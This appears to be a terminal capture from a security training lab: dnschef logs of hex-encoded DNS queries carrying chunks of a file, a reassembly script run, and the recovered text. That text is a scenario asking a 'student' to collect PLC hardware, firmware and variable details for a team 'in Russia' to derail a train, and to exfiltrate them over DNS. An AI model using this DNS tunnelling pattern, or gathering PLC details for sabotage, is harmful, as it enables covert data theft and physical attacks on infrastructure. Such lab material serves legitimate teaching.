 dnschef-1  | (10:31:28) [*] 162.158.232.201: cooking the response of type 'A' for 696E22206574632E0D0A0D0A0D0A0D0A
0D0A0D0A0D0A0D0A0D0A0D.14.student-1.lifxesnd.omgtdk.space to 9.163.90.115
dnschef-1  | (10:31:28) [*] 162.158.232.201: cooking the response of type 'A' for 0A0D0A0D0A0D0A0D0A0D0A0D0A0D0A0D
0A0D0A0D0A0D0A0D0A0D0A.15.student-1.lifxesnd.omgtdk.space to 9.163.90.115
dnschef-1  | (10:31:28) [*] 162.158.232.235: cooking the response of type 'A' for 0D0A0D0A0D0A0D0A0D0A0D0A0D0A0D0A
0D0A0D0A0D0A0D0A0D0A0D.16.student-1.lifxesnd.omgtdk.space to 9.163.90.115
dnschef-1  | (10:31:28) [*] 162.158.232.201: cooking the response of type 'A' for 0A0D0A0D0A0D0A0D0A0D0A0D0A0D0A0D
0A0D0A0D0A0D0A0D0A0D0A.17.student-1.lifxesnd.omgtdk.space to 9.163.90.115
dnschef-1  | (10:31:28) [*] 162.158.232.235: cooking the response of type 'A' for 0D0A0D0A0D0A0D0A0D0A0D0A0D0A0D0A
0D0A0D0A0D0A0D0A0D0A0D.18.student-1.lifxesnd.omgtdk.space to 9.163.90.115
dnschef-1  | (10:31:28) [*] 162.158.232.201: cooking the response of type 'A' for 0A0D0A0D0A0D0A0D0A0D0A0D0A0D0A0D
0A0D0A0D0A0D0A0D0A.19.student-1.lifxesnd.omgtdk.space to 9.163.90.115
dnschef-1  | (10:31:28) [*] 162.158.232.201: cooking the response of type 'A' for stop.student-1.lifxesnd.omgtdk.s
pace to 9.163.90.115
Incomming DNS Requests
^C
azurekvv@EXN-BE-KVV-DNSCHEF-VM:~/dnschef-lab$ docker compose exec dnschef bash
root@EXN-BE-KVV-DNSCHEF-VM:/app# python3 reassemble_dns_files.py
Reassemble DNS chunks
[+] Reconstructed file for student-1: student-1.recovered (20 chunks)
root@EXN-BE-KVV-DNSCHEF-VM:/app# cat student-1.recovered
Find in the different documents following values to extract to our team in Russia.
Based on that info they can provide you the necessary variables to derail the train.
Fill in below and copy this to a txt file to exfil through DNS.
PLC hardware:
Firmware Version:
Slot:
Rack:
copy all variables values:
example "Name - Data Type - Offset - Start Value - Retain" etc.